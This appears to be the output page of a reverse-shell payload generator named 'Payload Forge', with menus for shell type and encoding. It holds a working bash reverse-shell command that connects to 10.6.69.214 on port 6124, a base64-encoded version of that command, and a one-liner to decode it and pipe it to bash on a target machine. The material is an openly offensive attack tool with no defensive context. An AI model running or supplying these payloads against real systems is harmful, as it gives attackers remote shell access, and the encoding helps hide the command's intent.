 Payload Forge
Select Shell:
Netcat Python Bash Perl Ruby
Fix Netcat Version Mismatch
Select Encoding:
Base64 URL Encoding None
Enter IP: 10.6.69.214 Enter Port: 6124
Generate Payload
Plain Text Payload:
bash -l > /dev/tcp/10.6.69.214/6124 0<&1 2>&1
Encoded Payload:
YmFzaCAtbCA+IC9kZXYvdGNwLzEwLjYuNjkuMjE0LzYxMjQgMDwmMSAyPiYx
Command to decode and run on target:
echo YmFzaCAtbCA+IC9kZXYvdGNwLzEwLjYuNjkuMjE0LzYxMjQgMDwmMSAyPiYx | ba
se64 -d | bash